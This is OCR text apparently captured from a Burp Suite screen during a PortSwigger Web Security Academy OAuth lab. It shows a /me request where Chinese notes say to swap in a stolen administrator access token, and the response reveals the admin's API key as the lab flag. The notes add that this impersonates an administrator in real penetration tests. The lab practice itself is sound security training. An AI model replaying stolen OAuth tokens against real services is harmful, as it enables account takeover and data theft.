 发送
取消
目标: https://oauth-0a3500320377fc77808d2e3a02fc00fd.oauth-s
请求
美化 Raw Hex \n
把这里的值改成管理员的access_token
1 GET /me HTTP/2
2 Host: oauth-0a3500320377fc77808d2e3a02fc00fd.oauth-server.net
3 Sec-Ch-Ua-Platform: "Windows"
4 Authorization: Bearer GTRL6bHdq7S2ngN1zpoUmj9it3Lg67V8ky91SwyDXXs
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin:
https://0a4200e00352fc84807a30550079004f.web-security-academy.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://0a4200e00352fc84807a30550079004f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=1, i
18
19
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Vary: Origin
4 Access-Control-Allow-Origin:
https://0a4200e00352fc84807a30550079004f.web-security-academy.net
5 Access-Control-Expose-Headers: WWW-Authenticate
6 Pragma: no-cache
7 Cache-Control: no-cache, no-store
8 Content-Type: application/json; charset=utf-8
9 Date: Wed, 06 Aug 2025 17:13:16 GMT
10 Keep-Alive: timeout=5
11 Content-Length: 152
12
这个值就是flag，在实际渗透中
可以伪造管理员身份进行操作
13 {
"sub":"administrator",
"apikey":"nSufTBU6mexLBZRr5PTrgQATtiVjS5PL",
"name":"Administrator",
"email":"administrator@normal-user.net",
"email_verified":true
}
Search
0高亮
Inspector
选择
选中文本
GTRL6bHdq7S2ngN1zpoUmj9
yDXXs
解码: 选择
GTRL6bHdq7S2ngN1zpoUmj9
yDXXs
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成